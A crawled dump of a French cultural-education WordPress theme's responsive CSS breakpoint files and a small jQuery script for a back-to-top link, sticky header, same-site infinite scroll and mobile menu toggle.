	float:none;
	max-width: none;
}
header.sticky .logo {
	width: 200px;
	margin:20px auto 10px auto;
	float:none;
}
.nav-principal {
	display: none;
}
#menu-mobile {
	display:table;
}
.projet {
	flex: 0 0 50%;
	max-width: 50%;
}
.text-home {
	width: 90%;
}
.text-home p {
	font-size: 32px;
	line-height: 38px;
}
.actualite {
	flex: 0 0 100%;
	max-width: 100%;
	margin: 40px 0 70px 0;
}
.cadre-actu {
	left: 10%;
	right: 10%;
	top: -6%;
	bottom: -15%;
	z-index: -50;
}
.posts-intervenants {
	width: 320px;
}
.col-demi {
	flex: 0 0 100%;
	max-width: 100%;
}
.article-contact {
	padding: 100px 5% 120px 5%;
}
.marge-page {
	width: 90%;
}
.title-page {
	font-size: 30px;
}
.post p {
	font-size: 16px;
}
.post ol li, .post ul li {
	font-size: 16px;
}
.post .wp-block-embed {
	width: 90%;
}
.menu-footer {
	float:none;
	margin: 0 auto;
	display: table;
}

--- FILE ---
content_type: text/css
request_url: https://classeculturellenumerique.org/wp-content/themes/ccn-v31/css/768.css
body_size: 376
content:
.logo {
	width: 260px;
	margin:20px auto 0 auto;
	float:none;
	max-width: none;
}
header.sticky .logo {
	width: 200px;
	margin:20px auto 10px auto;
	float:none;
}
.nav-principal {
	display: none;
}
#menu-mobile {
	display:table;
}
.projet {
	flex: 0 0 50%;
	max-width: 50%;
}
.text-home {
	width: 90%;
}
.text-home p {
	font-size: 32px;
	line-height: 38px;
}
.actualite {
	flex: 0 0 100%;
	max-width: 100%;
	margin: 40px 0 70px 0;
}
.cadre-actu {
	left: 10%;
	right: 10%;
	top: -6%;
	bottom: -15%;
	z-index: -50;
}
.posts-intervenants {
	width: 640px;
}
.col-demi {
	flex: 0 0 100%;
	max-width: 100%;
}
.article-contact {
	padding: 100px 5% 120px 5%;
}
.marge-page {
	width: 80%;
}
.post .wp-block-embed {
	width: 90%;
}
.menu-footer {
	float:none;
	margin: 0 auto;
	display: table;
}

--- FILE ---
content_type: text/css
request_url: https://classeculturellenumerique.org/wp-content/themes/ccn-v31/css/960.css
body_size: 318
content:
.logo {
	width: 260px;
	margin:20px auto 0 auto;
	float:none;
	max-width: none;
}
header.sticky .logo {
	width: 200px;
	margin:20px auto 0 auto;
	float:none;
}
.nav-principal {
	float: none;
	margin: 0 auto;
	display: table;
}
.projet {
	flex: 0 0 33.333%;
	max-width: 33.333%;
}
.text-home {
	width: 90%;
}
.actualite {
	flex: 0 0 48%;
	max-width: 48%;
	margin: 40px 1% 70px 1%;
}
.cadre-actu {
	left: 10%;
	right: 10%;
	top: -6%;
	bottom: -15%;
	z-index: -50;
}
.posts-intervenants {
	width: 640px;
}
.col-demi {
	flex: 0 0 100%;
	max-width: 100%;
}
.marge-page {
	width: 80%;
}
.post .wp-block-embed {
	width: 80%;
}
.menu-footer {
	float:none;
	margin: 0 auto;
	display: table;
}

--- FILE ---
content_type: text/css
request_url: https://classeculturellenumerique.org/wp-content/themes/ccn-v31/css/1024.css
body_size: 303
content:
.logo {
	width: 260px;
	margin:20px auto 0 auto;
	float:none;
	max-width: none;
}
header.sticky .logo {
	width: 200px;
	margin:20px auto 0 auto;
	float:none;
}
.nav-principal {
	float: none;
	margin: 0 auto;
	display: table;
}
.projet {
	flex: 0 0 33.333%;
	max-width: 33.333%;
}
.text-home {
	width: 90%;
}
.actualite {
	flex: 0 0 48%;
	max-width: 48%;
	margin: 40px 1% 70px 1%;
}
.cadre-actu {
	left: 10%;
	right: 10%;
	top: -6%;
	bottom: -15%;
	z-index: -50;
}
.posts-intervenants {
	width: 640px;
}
.col-demi {
	flex: 0 0 100%;
	max-width: 100%;
}
.marge-page {
	width: 70%;
}
.menu-footer {
	float:none;
	margin: 0 auto;
	display: table;
}

--- FILE ---
content_type: text/css
request_url: https://classeculturellenumerique.org/wp-content/themes/ccn-v31/css/1280.css
body_size: 181
content:
.projet {
	flex: 0 0 25%;
	max-width: 25%;
}
.actualite {
	flex: 0 0 48%;
	max-width: 48%;
	margin: 40px 1% 60px 1%;
}
.cadre-actu {
	left: 10%;
	right: 10%;
	top: -6%;
	bottom: -15%;
	z-index: -50;
}
.posts-intervenants {
	width: 960px;
}
.marge-page {
	width: 70%;
}

--- FILE ---
content_type: text/javascript
request_url: https://classeculturellenumerique.org/wp-content/themes/ccn-v31/js/website-scripts.js?ver=6.9
body_size: 812
content:
$(document).ready(function(){  
   	
	$('body').append('<a href="#top" class="top_link" title="Revenir en haut de page">Haut</a>');
	
	$('.top_link').css({  
    'position'              :   'fixed',  
    'right'                 :   '40px',  
    'bottom'                :   '180px',  
    'display'               :   'none',  
    'padding'               :   '10px',  
    'background'            :   '#4d54ff',  
    '-moz-border-radius'    :   '3px',  
    '-webkit-border-radius' :   '3px',  
    'border-radius'         :   '3px',  
    'opacity'               :   '0.9',  
    'z-index'               :   '8000',
	'text-decoration'       :   'none',
	'color'                 :   '#FFF' 
	}); 
	
	$(window).scroll(function(){  
    posScroll = $(document).scrollTop();  
    if(posScroll >=550)  
        $('.top_link').fadeIn(1000);  
    else  
        $('.top_link').fadeOut(1000);  
	});
});




$(window).scroll(function() {
    if ($(this).scrollTop() > 1){  
        $('header').addClass("sticky");
    }
    else{
        $('header').removeClass("sticky");
    }
});




$(document).ready( function() {
    var loader = $('.loader'),
        busy = false,
        i = 1;
    var offset = $('#i-scroll article:last').offset();
    $(window).scroll( function() {
        if( ( ( offset.top + $('#i-scroll article:last').height() ) - $(window).height() <= $(window).scrollTop() ) 
            && busy === false
          ){
            i++;
            busy = true;
            loader.show();
            $.get( document.location.href + 'page/' + i )
            .done( function( data ) {
                loader.hide(); 
                $( '#i-scroll article:last' ).after( $('#i-scroll', data).html() );
                offset = $( '#i-scroll article:last' ).offset();
                busy = false;
            })
            .fail( function() {
                
                loader.hide(); 
            });   
        } 
    });
});


jQuery(document).ready(function($){
	$('#menu-mobile').prepend('<div id="menu-icon"></div>');

	$("#menu-icon").on("click", function(){
		$(".menu-smartphone").slideToggle();
		$(this).toggleClass("active");
	});
});